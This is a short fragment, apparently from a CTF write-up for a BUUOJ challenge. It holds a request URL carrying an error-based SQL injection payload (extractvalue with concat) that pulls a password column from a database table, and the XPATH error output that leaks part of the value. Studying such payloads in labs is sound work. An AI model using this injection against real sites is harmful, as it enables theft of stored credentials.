 7b6-2ffa1b173414.node3.buuoj.cn/check.php?username=dmin%27or(extractvalue(1,concat(0x7e,(select(right(password,30))from(geek.H4rDsq1)))))%23&password=admin111
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~1-bf24-4153-b398-96f3d6c67591}'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV